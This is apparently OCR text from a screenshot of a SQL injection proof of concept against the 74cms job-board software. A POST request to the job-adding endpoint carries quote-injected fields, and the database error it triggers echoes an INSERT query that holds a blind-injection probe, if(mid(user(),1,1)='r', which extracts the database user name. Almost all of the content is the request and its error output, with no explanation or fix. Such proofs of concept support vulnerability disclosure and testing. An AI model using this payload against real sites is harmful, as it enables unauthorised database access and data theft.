 Load URL
http://localhost/74cms/user/company/company_jobs.php?act=addjobs_save
Split URL
Execute
Enable Post data Enable Referrer
Post data
addrand=4706&jobs_name=111111%27&sex=3&sex_cn=%B2%BB%CF%DE&nature=62&nature_cn=%C8%AB%D6%B0&graduate=0&amount=5&days=15&category_cn=%C9%E8%BC%C6
%C0%E0%2F%C6%BD%C3%E6%C9%E8%BC%C6%D3%EB%D6%C6%D7%F7&category=96&subclass=97&district_cn=%BA%D3%B1%B1%CA%A1%2F%CA%AF%BC%D2%D7%AF%CA
%D0&district=5&sdistrict=130&education_cn=%B8%DF%D6%D0&education=66&experience_cn=%CE%DE%BE%AD%D1%E9&experience=74&tag_cn=%BB%B7%BE%B3%BA%C3&tag=134
%2C%BB%B7%BE%B3%BA%C3&checkbox=134%2C%BB%B7%BE%B3%BA%C3&wage_cn=1000%7E1500%D4%AA%2F%D4%C2&wage=56&contents=222222222%27%B8%DA%CE%BB%D6
%B0%D4%F0%A3%BA%0D%0A1%A1%A2%B8%BA%D4%F0%B9%AB%CB%BE%CF%B5%CD%B3%BE%AD%D3%AA%BD%E1%B9%B9%B5%F7%D5%FB%A1%A2%D0%C2%D4%F6%CD%B6%D7
%CA%D3%EB%BA%CF%D7%F7%CF%EE%C4%BF%B2%DF%BB%AE%A1%A2%CF%D6%D3%D0%CD%B6%D7%CA%CF%EE%C4%BF%B5%F7%D5%FB%D2%D4%BC%B0%CD%B6%D7%CA%B9
Error：Query error:INSERT INTO qs_jobs (`setmeal_deadline`, `add_mode`, `uid`, `companyname`, `company_id`, `company_addtime`,
`company_audit`, `jobs_name`, `contents`, `nature`, `nature_cn`, `sex`, `sex_cn`, `amount`, `category`, `subclass`, `category_cn`, `trade`,
`trade_cn`, `scale`, `scale_cn`, `district`, `sdistrict`, `district_cn`, `tag`, `street`, `street_cn`, `officebuilding`,
`officebuilding_cn`, `education`, `education_cn`, `experience`, `experience_cn`, `wage`, `wage_cn`, `graduate`, `addtime`, `deadline`,
`refreshtime`, `key`, `subsite_id`, `tpl`, `map_x`, `map_y`, `audit`) VALUES ('0', '1', '2', '222222' WHERE uid='2' AND id='1' And
if(mid(user(),1,1)='r','', '1', '1400493347', '0', '4444444', '岗位职责： 1、负责公司系统经营结构调整、新增投资与合作项目策划、现有投资项目调整以
及投资管理等工作； 2、主持制定公司投资项目总体发展规划，系统分析投资项目内外部经营风险，指导风险防范体系的建立。 任职要求： 1、经济管理、投资管理、
工商管理及技术经济等专业硕士及以上学历； 2、熟悉相关法律法规及投资项目实施、资产重组和处置过程的评估方法； 3、具有较强的沟通及组织协调能', '62', '
全职', '3', '不限', '5', '1', '2', '经营管理类/营销总监', '1', '计算机软件/硬件', '81', '20-99人', '1', '35', '北京市/东城区', '', '116', '建设
南路', '86', '富力盈信大厦', '0', '不限制', '0', '不限制', '57', '1500~2000元/月', '0', '1400495057', '1401791058', '1400495057', '4444444
222222' WHERE0 uid='2' AND00 id='1'0 And00 if(mid(user(),1,1)='r', 经营00 管理00 营销00 营销总监 总监00 北京00 北京市0 东城00 东城区0 城区00 岗
位00 职责00 负责00 公司00 系统00 结构00 调整00 新增00 投资00 合作00 项目00 项目策划 策划00 现有00 以及00 工作00 主持00 制定00 总体00 发展00 规划
00 统分00 分析00 内外00 内外部0 外部00 风险00 指导00 防范00 体系00 建立00 任职00 要求00 经济00 工商00 技术00 专业00 硕士00 以上00 上学00 学历00
熟悉00 相关00 法律00 法规00 实施00 资产00 重组00 处置00 过程00 评估00 方法00 具有00 沟通00 组织00 协调00', '0', '', '', '', '1')